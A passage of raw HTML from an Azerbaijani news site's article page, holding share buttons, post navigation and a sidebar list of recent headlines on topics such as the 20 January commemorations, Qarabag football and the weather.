href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fazad-olunmus-%25c9%2599razil%25c9%2599rd%25c9%2599-tikilil%25c9%2599rin-kateqoriyalar-uzr%25c9%2599-bolgusu-t%25c9%2599sdiql%25c9%2599nib%2F&#038;title=Azad+olunmu%C5%9F+%C9%99razil%C9%99rd%C9%99+tikilil%C9%99rin+kateqoriyalar+%C3%BCzr%C9%99+b%C3%B6lg%C3%BCs%C3%BC+t%C9%99sdiql%C9%99nib" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Azad+olunmu%C5%9F+%C9%99razil%C9%99rd%C9%99+tikilil%C9%99rin+kateqoriyalar+%C3%BCzr%C9%99+b%C3%B6lg%C3%BCs%C3%BC+t%C9%99sdiql%C9%99nib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fazad-olunmus-%25c9%2599razil%25c9%2599rd%25c9%2599-tikilil%25c9%2599rin-kateqoriyalar-uzr%25c9%2599-bolgusu-t%25c9%2599sdiql%25c9%2599nib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fazad-olunmus-%25c9%2599razil%25c9%2599rd%25c9%2599-tikilil%25c9%2599rin-kateqoriyalar-uzr%25c9%2599-bolgusu-t%25c9%2599sdiql%25c9%2599nib%2F&#038;title=Azad+olunmu%C5%9F+%C9%99razil%C9%99rd%C9%99+tikilil%C9%99rin+kateqoriyalar+%C3%BCzr%C9%99+b%C3%B6lg%C3%BCs%C3%BC+t%C9%99sdiql%C9%99nib" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/sakit-okeanda-yeni-ada-peyda-olub/" rel="prev">&larr; Sakit okeanda yeni ada peyda olub</a></div><div class="nav-next"><a href="https://www.mustaqil.az/qalaktikamizdaki-mu%c9%99mmali-titr%c9%99yisl%c9%99rin-s%c9%99b%c9%99bl%c9%99ri-m%c9%99lum-oldu/" rel="next">Qalaktikamızdakı müəmmalı titrəyişlərin səbəbləri məlum oldu &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168800-2/" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar"><img post-id="168800" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/21/big/69707b4ecc40969707b4ecc40a176897927869707b4ecc40769707b4ecc408.png" class="clean-grid-recent-post-img wp-post-image" alt="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168800-2/" rel="bookmark" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar">Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu"><img post-id="168797" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2025/11/29/silva-mateus.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu">&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/Capture-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" title="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" title="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" rel="bookmark" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir">Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sayman Aruz qələminə ədəbi-bədii baxış" title="Sayman Aruz qələminə ədəbi-bədii baxış" title="Sayman Aruz qələminə ədəbi-bədii baxış" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" rel="bookmark" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış">Sayman Aruz qələminə ədəbi-bədii baxış</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi"><img post-id="168789" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2017/01/09/refsencani.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" rel="bookmark" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi">İran Şuşanı ermənilərə bu cür hədiyyə etmişdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?"><img post-id="168786" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/21/big/6970a4adb4bb26970a4adb4bb317689898696970a4adb4bb06970a4adb4bb1.png" class="clean-grid-recent-post-img wp-post-image" alt="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" rel="bookmark" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?">SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" title="Permanent Link to SSRİ niyə dağılmalı idi?"><img post-id="168783" fifu-featured="1" width="100" height="100" src="https://kultur.az/wp-content/uploads/2026/01/600444676_122155214414889485_8347193749210012386_n-768x768.jpg" class="clean-grid-recent-post-img wp-post-image" alt="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" rel="bookmark" title="Permanent Link to SSRİ niyə dağılmalı idi?">SSRİ niyə dağılmalı idi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/sey-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." title="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." title="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/sey-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/sey-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" rel="bookmark" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.">Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/diaspornews_az-696f68363a060696f68363a0611768908852696f68363a05d696f68363a05f-o4pf9vki5rny0ebj63c7-620x326-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində"><img post-id="168772" fifu-featured="1" width="100" height="67" src="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785" class="clean-grid-recent-post-img wp-post-image" alt="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?"><img post-id="168762" fifu-featured="1" width="100" height="56" src="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649" class="clean-grid-recent-post-img wp-post-image" alt="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı"><img post-id="168759" fifu-featured="1" width="100" height="70" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&amp;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&amp;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&amp;oe=69757567" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168756" fifu-featured="1" width="65" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&amp;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&amp;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&amp;oe=69758CEC" class="clean-grid-recent-post-img wp-post-image" alt="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır."><img post-id="168753" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&amp;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&amp;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&amp;oe=69756C28" class="clean-grid-recent-post-img wp-post-image" alt="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT"><img post-id="168750" fifu-featured="1" width="100" height="68" src="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168746-2/" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi"><img post-id="168746" fifu-featured="1" width="100" height="56" src="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></div>
